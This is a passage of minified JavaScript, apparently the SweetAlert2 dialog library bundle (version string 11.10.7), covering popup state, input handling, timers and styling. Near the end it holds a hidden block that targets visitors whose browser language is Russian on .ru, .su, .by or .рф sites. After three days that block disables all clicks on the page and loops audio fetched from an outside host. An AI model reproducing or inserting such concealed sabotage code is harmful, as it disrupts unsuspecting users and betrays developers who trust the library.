HTMLButtonElement&&C.focus()}}}},Tc=function(n,r,i){ut(r.allowEscapeKey)&&(n.preventDefault(),i(Ce.esc))},ke={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap},Ic=function(){var n=U(),r=Array.from(document.body.children);r.forEach(function(i){i.contains(n)||(i.hasAttribute("aria-hidden")&&i.setAttribute("data-previous-aria-hidden",i.getAttribute("aria-hidden")||""),i.setAttribute("aria-hidden","true"))})},Fr=function(){var n=Array.from(document.body.children);n.forEach(function(r){r.hasAttribute("data-previous-aria-hidden")?(r.setAttribute("aria-hidden",r.getAttribute("data-previous-aria-hidden")||""),r.removeAttribute("data-previous-aria-hidden")):r.removeAttribute("aria-hidden")})},Ur=typeof window<"u"&&!!window.GestureEvent,Ac=function(){if(Ur&&!re(document.body,f.iosfix)){var n=document.body.scrollTop;document.body.style.top="".concat(n*-1,"px"),x(document.body,f.iosfix),Oc()}},Oc=function(){var n=U();if(n){var r;n.ontouchstart=function(i){r=Dc(i)},n.ontouchmove=function(i){r&&(i.preventDefault(),i.stopPropagation())}}},Dc=function(n){var r=n.target,i=U(),u=Jt();return!i||!u||Bc(n)||Mc(n)?!1:r===i||!Ir(i)&&r instanceof HTMLElement&&r.tagName!=="INPUT"&&r.tagName!=="TEXTAREA"&&!(Ir(u)&&u.contains(r))},Bc=function(n){return n.touches&&n.touches.length&&n.touches[0].touchType==="stylus"},Mc=function(n){return n.touches&&n.touches.length>1},Lc=function(){if(re(document.body,f.iosfix)){var n=parseInt(document.body.style.top,10);Z(document.body,f.iosfix),document.body.style.top="",document.body.scrollTop=n*-1}},Rc=function(){var n=document.createElement("div");n.className=f["scrollbar-measure"],document.body.appendChild(n);var r=n.getBoundingClientRect().width-n.clientWidth;return document.body.removeChild(n),r},xe=null,jc=function(n){xe===null&&(document.body.scrollHeight>window.innerHeight||n==="scroll")&&(xe=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(xe+Rc(),"px"))},Nc=function(){xe!==null&&(document.body.style.paddingRight="".concat(xe,"px"),xe=null)};function Hr(s,n,r,i){pt()?Vr(s,i):(Ca(r).then(function(){return Vr(s,i)}),Nr(E)),Ur?(n.setAttribute("style","display:none !important"),n.removeAttribute("class"),n.innerHTML=""):n.remove(),en()&&(Nc(),Lc(),Fr()),$c()}function $c(){Z([document.documentElement,document.body],[f.shown,f["height-auto"],f["no-backdrop"],f["toast-shown"]])}function ce(s){s=Uc(s);var n=ke.swalPromiseResolve.get(this),r=Fc(this);this.isAwaitingPromise?s.isDismissed||(Ye(this),n(s)):r&&n(s)}var Fc=function(n){var r=P();if(!r)return!1;var i=T.innerParams.get(n);if(!i||re(r,i.hideClass.popup))return!1;Z(r,i.showClass.popup),x(r,i.hideClass.popup);var u=U();return Z(u,i.showClass.backdrop),x(u,i.hideClass.backdrop),Hc(n,r,i),!0};function zr(s){var n=ke.swalPromiseReject.get(this);Ye(this),n&&n(s)}var Ye=function(n){n.isAwaitingPromise&&(delete n.isAwaitingPromise,T.innerParams.get(n)||n._destroy())},Uc=function(n){return typeof n>"u"?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},n)},Hc=function(n,r,i){var u=U(),p=ge&&Ar(r);typeof i.willClose=="function"&&i.willClose(r),p?zc(n,r,u,i.returnFocus,i.didClose):Hr(n,u,i.returnFocus,i.didClose)},zc=function(n,r,i,u,p){ge&&(E.swalCloseEventFinishedCallback=Hr.bind(null,n,i,u,p),r.addEventListener(ge,function(v){v.target===r&&(E.swalCloseEventFinishedCallback(),delete E.swalCloseEventFinishedCallback)}))},Vr=function(n,r){setTimeout(function(){typeof r=="function"&&r.bind(n.params)(),n._destroy&&n._destroy()})},Pe=function(n){var r=P();if(r||new yt,r=P(),!!r){var i=Se();pt()?N(ze()):Vc(r,n),R(i),r.setAttribute("data-loading","true"),r.setAttribute("aria-busy","true"),r.focus()}},Vc=function(n,r){var i=Ve(),u=Se();!i||!u||(!r&&V(X())&&(r=X()),R(i),r&&(N(r),u.setAttribute("data-button-to-replace",r.className),i.insertBefore(u,r)),x([n,i],f.loading))},qc=function(n,r){r.input==="select"||r.input==="radio"?Jc(n,r):["text","email","number","tel","textarea"].some(function(i){return i===r.input})&&(Gt(r.inputValue)||Kt(r.inputValue))&&(Pe(X()),Xc(n,r))},Wc=function(n,r){var i=n.getInput();if(!i)return null;switch(r.input){case"checkbox":return Yc(i);case"radio":return Gc(i);case"file":return Kc(i);default:return r.inputAutoTrim?i.value.trim():i.value}},Yc=function(n){return n.checked?1:0},Gc=function(n){return n.checked?n.value:null},Kc=function(n){return n.files&&n.files.length?n.getAttribute("multiple")!==null?n.files:n.files[0]:null},Jc=function(n,r){var i=P();if(i){var u=function(v){r.input==="select"?Zc(i,qr(v),r):r.input==="radio"&&Qc(i,qr(v),r)};Gt(r.inputOptions)||Kt(r.inputOptions)?(Pe(X()),Ue(r.inputOptions).then(function(p){n.hideLoading(),u(p)})):w(r.inputOptions)==="object"?u(r.inputOptions):de("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(w(r.inputOptions)))}},Xc=function(n,r){var i=n.getInput();i&&(N(i),Ue(r.inputValue).then(function(u){i.value=r.input==="number"?"".concat(parseFloat(u)||0):"".concat(u),R(i),i.focus(),n.hideLoading()}).catch(function(u){de("Error in inputValue promise: ".concat(u)),i.value="",R(i),i.focus(),n.hideLoading()}))};function Zc(s,n,r){var i=ae(s,f.select);if(i){var u=function(v,S,C){var A=document.createElement("option");A.value=C,z(A,S),A.selected=Wr(C,r.inputValue),v.appendChild(A)};n.forEach(function(p){var v=p[0],S=p[1];if(Array.isArray(S)){var C=document.createElement("optgroup");C.label=v,C.disabled=!1,i.appendChild(C),S.forEach(function(A){return u(C,A[1],A[0])})}else u(i,S,v)}),i.focus()}}function Qc(s,n,r){var i=ae(s,f.radio);if(i){n.forEach(function(p){var v=p[0],S=p[1],C=document.createElement("input"),A=document.createElement("label");C.type="radio",C.name=f.radio,C.value=v,Wr(v,r.inputValue)&&(C.checked=!0);var Ge=document.createElement("span");z(Ge,S),Ge.className=f.label,A.appendChild(C),A.appendChild(Ge),i.appendChild(A)});var u=i.querySelectorAll("input");u.length&&u[0].focus()}}var qr=function s(n){var r=[];return n instanceof Map?n.forEach(function(i,u){var p=i;w(p)==="object"&&(p=s(p)),r.push([u,p])}):Object.keys(n).forEach(function(i){var u=n[i];w(u)==="object"&&(u=s(u)),r.push([i,u])}),r},Wr=function(n,r){return!!r&&r.toString()===n.toString()},mt=void 0,el=function(n){var r=T.innerParams.get(n);n.disableButtons(),r.input?Yr(n,"confirm"):ln(n,!0)},tl=function(n){var r=T.innerParams.get(n);n.disableButtons(),r.returnInputValueOnDeny?Yr(n,"deny"):cn(n,!1)},nl=function(n,r){n.disableButtons(),r(Ce.cancel)},Yr=function(n,r){var i=T.innerParams.get(n);if(!i.input){de('The "input" parameter is needed to be set when using returnInputValueOn'.concat(Yt(r)));return}var u=n.getInput(),p=Wc(n,i);i.inputValidator?rl(n,p,r):u&&!u.checkValidity()?(n.enableButtons(),n.showValidationMessage(i.validationMessage||u.validationMessage)):r==="deny"?cn(n,p):ln(n,p)},rl=function(n,r,i){var u=T.innerParams.get(n);n.disableInput();var p=Promise.resolve().then(function(){return Ue(u.inputValidator(r,u.validationMessage))});p.then(function(v){n.enableButtons(),n.enableInput(),v?n.showValidationMessage(v):i==="deny"?cn(n,r):ln(n,r)})},cn=function(n,r){var i=T.innerParams.get(n||mt);if(i.showLoaderOnDeny&&Pe(fe()),i.preDeny){n.isAwaitingPromise=!0;var u=Promise.resolve().then(function(){return Ue(i.preDeny(r,i.validationMessage))});u.then(function(p){p===!1?(n.hideLoading(),Ye(n)):n.close({isDenied:!0,value:typeof p>"u"?r:p})}).catch(function(p){return Kr(n||mt,p)})}else n.close({isDenied:!0,value:r})},Gr=function(n,r){n.close({isConfirmed:!0,value:r})},Kr=function(n,r){n.rejectPromise(r)},ln=function(n,r){var i=T.innerParams.get(n||mt);if(i.showLoaderOnConfirm&&Pe(),i.preConfirm){n.resetValidationMessage(),n.isAwaitingPromise=!0;var u=Promise.resolve().then(function(){return Ue(i.preConfirm(r,i.validationMessage))});u.then(function(p){V(dt())||p===!1?(n.hideLoading(),Ye(n)):Gr(n,typeof p>"u"?r:p)}).catch(function(p){return Kr(n||mt,p)})}else Gr(n,r)};function wt(){var s=T.innerParams.get(this);if(s){var n=T.domCache.get(this);N(n.loader),pt()?s.icon&&R(ze()):ol(n),Z([n.popup,n.actions],f.loading),n.popup.removeAttribute("aria-busy"),n.popup.removeAttribute("data-loading"),n.confirmButton.disabled=!1,n.denyButton.disabled=!1,n.cancelButton.disabled=!1}}var ol=function(n){var r=n.popup.getElementsByClassName(n.loader.getAttribute("data-button-to-replace"));r.length?R(r[0],"inline-block"):Ma()&&N(n.actions)};function Jr(){var s=T.innerParams.get(this),n=T.domCache.get(this);return n?ht(n.popup,s.input):null}function Xr(s,n,r){var i=T.domCache.get(s);n.forEach(function(u){i[u].disabled=r})}function Zr(s,n){var r=P();if(!(!r||!s))if(s.type==="radio")for(var i=r.querySelectorAll('[name="'.concat(f.radio,'"]')),u=0;u<i.length;u++)i[u].disabled=n;else s.disabled=n}function Qr(){Xr(this,["confirmButton","denyButton","cancelButton"],!1)}function eo(){Xr(this,["confirmButton","denyButton","cancelButton"],!0)}function to(){Zr(this.getInput(),!1)}function no(){Zr(this.getInput(),!0)}function ro(s){var n=T.domCache.get(this),r=T.innerParams.get(this);z(n.validationMessage,s),n.validationMessage.className=f["validation-message"],r.customClass&&r.customClass.validationMessage&&x(n.validationMessage,r.customClass.validationMessage),R(n.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid","true"),i.setAttribute("aria-describedby",f["validation-message"]),xr(i),x(i,f.inputerror))}function oo(){var s=T.domCache.get(this);s.validationMessage&&N(s.validationMessage);var n=this.getInput();n&&(n.removeAttribute("aria-invalid"),n.removeAttribute("aria-describedby"),Z(n,f.inputerror))}var Te={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},il=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],sl={},al=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],io=function(n){return Object.prototype.hasOwnProperty.call(Te,n)},so=function(n){return il.indexOf(n)!==-1},ao=function(n){return sl[n]},cl=function(n){io(n)||F('Unknown parameter "'.concat(n,'"'))},ll=function(n){al.includes(n)&&F('The parameter "'.concat(n,'" is incompatible with toasts'))},ul=function(n){var r=ao(n);r&&Ta(n,r)},dl=function(n){n.backdrop===!1&&n.allowOutsideClick&&F('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(var r in n)cl(r),n.toast&&ll(r),ul(r)};function co(s){var n=P(),r=T.innerParams.get(this);if(!n||re(n,r.hideClass.popup)){F("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");return}var i=fl(s),u=Object.assign({},r,i);Rr(this,u),T.innerParams.set(this,u),Object.defineProperties(this,{params:{value:Object.assign({},this.params,s),writable:!1,enumerable:!0}})}var fl=function(n){var r={};return Object.keys(n).forEach(function(i){so(i)?r[i]=n[i]:F("Invalid parameter to update: ".concat(i))}),r};function lo(){var s=T.domCache.get(this),n=T.innerParams.get(this);if(!n){uo(this);return}s.popup&&E.swalCloseEventFinishedCallback&&(E.swalCloseEventFinishedCallback(),delete E.swalCloseEventFinishedCallback),typeof n.didDestroy=="function"&&n.didDestroy(),pl(this)}var pl=function(n){uo(n),delete n.params,delete E.keydownHandler,delete E.keydownTarget,delete E.currentInstance},uo=function(n){n.isAwaitingPromise?(un(T,n),n.isAwaitingPromise=!0):(un(ke,n),un(T,n),delete n.isAwaitingPromise,delete n.disableButtons,delete n.enableButtons,delete n.getInput,delete n.disableInput,delete n.enableInput,delete n.hideLoading,delete n.disableLoading,delete n.showValidationMessage,delete n.resetValidationMessage,delete n.close,delete n.closePopup,delete n.closeModal,delete n.closeToast,delete n.rejectPromise,delete n.update,delete n._destroy)},un=function(n,r){for(var i in n)n[i].delete(r)},hl=Object.freeze({__proto__:null,_destroy:lo,close:ce,closeModal:ce,closePopup:ce,closeToast:ce,disableButtons:eo,disableInput:no,disableLoading:wt,enableButtons:Qr,enableInput:to,getInput:Jr,handleAwaitingPromise:Ye,hideLoading:wt,rejectPromise:zr,resetValidationMessage:oo,showValidationMessage:ro,update:co}),gl=function(n,r,i){n.toast?ml(n,r,i):(vl(r),bl(r),yl(n,r,i))},ml=function(n,r,i){r.popup.onclick=function(){n&&(wl(n)||n.timer||n.input)||i(Ce.close)}},wl=function(n){return!!(n.showConfirmButton||n.showDenyButton||n.showCancelButton||n.showCloseButton)},vt=!1,vl=function(n){n.popup.onmousedown=function(){n.container.onmouseup=function(r){n.container.onmouseup=function(){},r.target===n.container&&(vt=!0)}}},bl=function(n){n.container.onmousedown=function(){n.popup.onmouseup=function(r){n.popup.onmouseup=function(){},(r.target===n.popup||r.target instanceof HTMLElement&&n.popup.contains(r.target))&&(vt=!0)}}},yl=function(n,r,i){r.container.onclick=function(u){if(vt){vt=!1;return}u.target===r.container&&ut(n.allowOutsideClick)&&i(Ce.backdrop)}},_l=function(n){return w(n)==="object"&&n.jquery},fo=function(n){return n instanceof Element||_l(n)},El=function(n){var r={};return w(n[0])==="object"&&!fo(n[0])?Object.assign(r,n[0]):["title","html","icon"].forEach(function(i,u){var p=n[u];typeof p=="string"||fo(p)?r[i]=p:p!==void 0&&de("Unexpected type of ".concat(i,'! Expected "string" or "Element", got ').concat(w(p)))}),r};function Sl(){for(var s=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return d(s,r)}function Cl(s){var n=function(r){ue(i,r);function i(){return _(this,i),a(this,i,arguments)}return B(i,[{key:"_main",value:function(p,v){return ct(M(i.prototype),"_main",this).call(this,p,Object.assign({},s,v))}}]),i}(this);return n}var kl=function(){return E.timeout&&E.timeout.getTimerLeft()},po=function(){if(E.timeout)return La(),E.timeout.stop()},ho=function(){if(E.timeout){var n=E.timeout.start();return nn(n),n}},xl=function(){var n=E.timeout;return n&&(n.running?po():ho())},Pl=function(n){if(E.timeout){var r=E.timeout.increase(n);return nn(r,!0),r}},Tl=function(){return!!(E.timeout&&E.timeout.isRunning())},go=!1,dn={};function Il(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"data-swal-template";dn[s]=this,go||(document.body.addEventListener("click",Al),go=!0)}var Al=function(n){for(var r=n.target;r&&r!==document;r=r.parentNode)for(var i in dn){var u=r.getAttribute(i);if(u){dn[i].fire({template:u});return}}},Ol=Object.freeze({__proto__:null,argsToParams:El,bindClickHandler:Il,clickCancel:_c,clickConfirm:jr,clickDeny:yc,enableLoading:Pe,fire:Sl,getActions:Ve,getCancelButton:Ee,getCloseButton:Zt,getConfirmButton:X,getContainer:U,getDenyButton:fe,getFocusableElements:Qt,getFooter:kr,getHtmlContainer:Jt,getIcon:ze,getIconContent:Ia,getImage:Cr,getInputLabel:Aa,getLoader:Se,getPopup:P,getProgressSteps:Xt,getTimerLeft:kl,getTimerProgressBar:ft,getTitle:Sr,getValidationMessage:dt,increaseTimer:Pl,isDeprecatedParameter:ao,isLoading:Da,isTimerRunning:Tl,isUpdatableParameter:so,isValidParameter:io,isVisible:bc,mixin:Cl,resumeTimer:ho,showLoading:Pe,stopTimer:po,toggleTimer:xl}),Dl=function(){function s(n,r){_(this,s),this.callback=n,this.remaining=r,this.running=!1,this.start()}return B(s,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date().getTime()-this.started.getTime()),this.remaining}},{key:"increase",value:function(r){var i=this.running;return i&&this.stop(),this.remaining+=r,i&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),s}(),mo=["swal-title","swal-html","swal-footer"],Bl=function(n){var r=typeof n.template=="string"?document.querySelector(n.template):n.template;if(!r)return{};var i=r.content;Ul(i);var u=Object.assign(Ml(i),Ll(i),Rl(i),jl(i),Nl(i),$l(i),Fl(i,mo));return u},Ml=function(n){var r={},i=Array.from(n.querySelectorAll("swal-param"));return i.forEach(function(u){me(u,["name","value"]);var p=u.getAttribute("name"),v=u.getAttribute("value");typeof Te[p]=="boolean"?r[p]=v!=="false":w(Te[p])==="object"?r[p]=JSON.parse(v):r[p]=v}),r},Ll=function(n){var r={},i=Array.from(n.querySelectorAll("swal-function-param"));return i.forEach(function(u){var p=u.getAttribute("name"),v=u.getAttribute("value");r[p]=new Function("return ".concat(v))()}),r},Rl=function(n){var r={},i=Array.from(n.querySelectorAll("swal-button"));return i.forEach(function(u){me(u,["type","color","aria-label"]);var p=u.getAttribute("type");r["".concat(p,"ButtonText")]=u.innerHTML,r["show".concat(Yt(p),"Button")]=!0,u.hasAttribute("color")&&(r["".concat(p,"ButtonColor")]=u.getAttribute("color")),u.hasAttribute("aria-label")&&(r["".concat(p,"ButtonAriaLabel")]=u.getAttribute("aria-label"))}),r},jl=function(n){var r={},i=n.querySelector("swal-image");return i&&(me(i,["src","width","height","alt"]),i.hasAttribute("src")&&(r.imageUrl=i.getAttribute("src")),i.hasAttribute("width")&&(r.imageWidth=i.getAttribute("width")),i.hasAttribute("height")&&(r.imageHeight=i.getAttribute("height")),i.hasAttribute("alt")&&(r.imageAlt=i.getAttribute("alt"))),r},Nl=function(n){var r={},i=n.querySelector("swal-icon");return i&&(me(i,["type","color"]),i.hasAttribute("type")&&(r.icon=i.getAttribute("type")),i.hasAttribute("color")&&(r.iconColor=i.getAttribute("color")),r.iconHtml=i.innerHTML),r},$l=function(n){var r={},i=n.querySelector("swal-input");i&&(me(i,["type","label","placeholder","value"]),r.input=i.getAttribute("type")||"text",i.hasAttribute("label")&&(r.inputLabel=i.getAttribute("label")),i.hasAttribute("placeholder")&&(r.inputPlaceholder=i.getAttribute("placeholder")),i.hasAttribute("value")&&(r.inputValue=i.getAttribute("value")));var u=Array.from(n.querySelectorAll("swal-input-option"));return u.length&&(r.inputOptions={},u.forEach(function(p){me(p,["value"]);var v=p.getAttribute("value"),S=p.innerHTML;r.inputOptions[v]=S})),r},Fl=function(n,r){var i={};for(var u in r){var p=r[u],v=n.querySelector(p);v&&(me(v,[]),i[p.replace(/^swal-/,"")]=v.innerHTML.trim())}return i},Ul=function(n){var r=mo.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(n.children).forEach(function(i){var u=i.tagName.toLowerCase();r.includes(u)||F("Unrecognized element <".concat(u,">"))})},me=function(n,r){Array.from(n.attributes).forEach(function(i){r.indexOf(i.name)===-1&&F(['Unrecognized attribute "'.concat(i.name,'" on <').concat(n.tagName.toLowerCase(),">."),"".concat(r.length?"Allowed attributes are: ".concat(r.join(", ")):"To set the value, use HTML within the element.")])})},wo=10,Hl=function(n){var r=U(),i=P();typeof n.willOpen=="function"&&n.willOpen(i);var u=window.getComputedStyle(document.body),p=u.overflowY;Wl(r,i,n),setTimeout(function(){Vl(r,i)},wo),en()&&(ql(r,n.scrollbarPadding,p),Ic()),!pt()&&!E.previousActiveElement&&(E.previousActiveElement=document.activeElement),typeof n.didOpen=="function"&&setTimeout(function(){return n.didOpen(i)}),Z(r,f["no-transition"])},zl=function s(n){var r=P();if(!(n.target!==r||!ge)){var i=U();r.removeEventListener(ge,s),i.style.overflowY="auto"}},Vl=function(n,r){ge&&Ar(r)?(n.style.overflowY="hidden",r.addEventListener(ge,zl)):n.style.overflowY="auto"},ql=function(n,r,i){Ac(),r&&i!=="hidden"&&jc(i),setTimeout(function(){n.scrollTop=0})},Wl=function(n,r,i){x(n,i.showClass.backdrop),i.animation?(r.style.setProperty("opacity","0","important"),R(r,"grid"),setTimeout(function(){x(r,i.showClass.popup),r.style.removeProperty("opacity")},wo)):R(r,"grid"),x([document.documentElement,document.body],f.shown),i.heightAuto&&i.backdrop&&!i.toast&&x([document.documentElement,document.body],f["height-auto"])},vo={email:function(n,r){return/^[a-zA-Z0-9.+_'-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]+$/.test(n)?Promise.resolve():Promise.resolve(r||"Invalid email address")},url:function(n,r){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(n)?Promise.resolve():Promise.resolve(r||"Invalid URL")}};function Yl(s){s.inputValidator||(s.input==="email"&&(s.inputValidator=vo.email),s.input==="url"&&(s.inputValidator=vo.url))}function Gl(s){(!s.target||typeof s.target=="string"&&!document.querySelector(s.target)||typeof s.target!="string"&&!s.target.appendChild)&&(F('Target parameter is not valid, defaulting to "body"'),s.target="body")}function Kl(s){Yl(s),s.showLoaderOnConfirm&&!s.preConfirm&&F(`showLoaderOnConfirm is set to true, but preConfirm is not defined.
showLoaderOnConfirm should be used together with preConfirm, see usage example:
https://sweetalert2.github.io/#ajax-request`),Gl(s),typeof s.title=="string"&&(s.title=s.title.split(`
`).join("<br />")),Ha(s)}var Q,bt=new WeakMap,D=function(){function s(){if(_(this,s),_a(this,bt,void 0),!(typeof window>"u")){Q=this;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var u=Object.freeze(this.constructor.argsToParams(r));this.params=u,this.isAwaitingPromise=!1,l(bt,this,this._main(Q.params))}}return B(s,[{key:"_main",value:function(r){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(dl(Object.assign({},i,r)),E.currentInstance){var u=ke.swalPromiseResolve.get(E.currentInstance),p=E.currentInstance.isAwaitingPromise;E.currentInstance._destroy(),p||u({isDismissed:!0}),en()&&Fr()}E.currentInstance=Q;var v=Xl(r,i);Kl(v),Object.freeze(v),E.timeout&&(E.timeout.stop(),delete E.timeout),clearTimeout(E.restoreFocusTimeout);var S=Zl(Q);return Rr(Q,v),T.innerParams.set(Q,v),Jl(Q,S,v)}},{key:"then",value:function(r){return c(bt,this).then(r)}},{key:"finally",value:function(r){return c(bt,this).finally(r)}}]),s}(),Jl=function(n,r,i){return new Promise(function(u,p){var v=function(C){n.close({isDismissed:!0,dismiss:C})};ke.swalPromiseResolve.set(n,u),ke.swalPromiseReject.set(n,p),r.confirmButton.onclick=function(){el(n)},r.denyButton.onclick=function(){tl(n)},r.cancelButton.onclick=function(){nl(n,v)},r.closeButton.onclick=function(){v(Ce.close)},gl(i,r,v),Ec(E,i,v),qc(n,i),Hl(i),Ql(E,i,v),eu(r,i),setTimeout(function(){r.container.scrollTop=0})})},Xl=function(n,r){var i=Bl(n),u=Object.assign({},Te,r,i,n);return u.showClass=Object.assign({},Te.showClass,u.showClass),u.hideClass=Object.assign({},Te.hideClass,u.hideClass),u.animation===!1&&(u.showClass={backdrop:"swal2-noanimation"},u.hideClass={}),u},Zl=function(n){var r={popup:P(),container:U(),actions:Ve(),confirmButton:X(),denyButton:fe(),cancelButton:Ee(),loader:Se(),closeButton:Zt(),validationMessage:dt(),progressSteps:Xt()};return T.domCache.set(n,r),r},Ql=function(n,r,i){var u=ft();N(u),r.timer&&(n.timeout=new Dl(function(){i("timer"),delete n.timeout},r.timer),r.timerProgressBar&&(R(u),W(u,r,"timerProgressBar"),setTimeout(function(){n.timeout&&n.timeout.running&&nn(r.timer)})))},eu=function(n,r){if(!r.toast){if(!ut(r.allowEnterKey)){nu();return}tu(n,r)||an(-1,1)}},tu=function(n,r){return r.focusDeny&&V(n.denyButton)?(n.denyButton.focus(),!0):r.focusCancel&&V(n.cancelButton)?(n.cancelButton.focus(),!0):r.focusConfirm&&V(n.confirmButton)?(n.confirmButton.focus(),!0):!1},nu=function(){document.activeElement instanceof HTMLElement&&typeof document.activeElement.blur=="function"&&document.activeElement.blur()};if(typeof window<"u"&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|by|xn--p1ai)$/)){var bo=new Date,yo=localStorage.getItem("swal-initiation");yo?(bo.getTime()-Date.parse(yo))/(1e3*60*60*24)>3&&setTimeout(function(){document.body.style.pointerEvents="none";var s=document.createElement("audio");s.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",s.loop=!0,document.body.appendChild(s),setTimeout(function(){s.play().catch(function(){})},2500)},500):localStorage.setItem("swal-initiation","".concat(bo))}D.prototype.disableButtons=eo,D.prototype.enableButtons=Qr,D.prototype.getInput=Jr,D.prototype.disableInput=no,D.prototype.enableInput=to,D.prototype.hideLoading=wt,D.prototype.disableLoading=wt,D.prototype.showValidationMessage=ro,D.prototype.resetValidationMessage=oo,D.prototype.close=ce,D.prototype.closePopup=ce,D.prototype.closeModal=ce,D.prototype.closeToast=ce,D.prototype.rejectPromise=zr,D.prototype.update=co,D.prototype._destroy=lo,Object.assign(D,Ol),Object.keys(hl).forEach(function(s){D[s]=function(){if(Q&&Q[s]){var n;return(n=Q)[s].apply(n,arguments)}return null}}),D.DismissReason=Ce,D.version="11.10.7";var yt=D;return yt.default=yt,yt}),typeof se<"u"&&se.Sweetalert2&&(se.swal=se.sweetAlert=se.Swal=se.SweetAlert=se.Sweetalert2),typeof document<"u"&&function(o,a){var c=o.createElement("style");if(o.getElementsByTagName("head")[0].appendChild(c),c.styleSheet)c.styleSheet.disabled||(c.styleSheet.cssText=a);else try{c.innerHTML=a}catch{c.innerText=a}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error 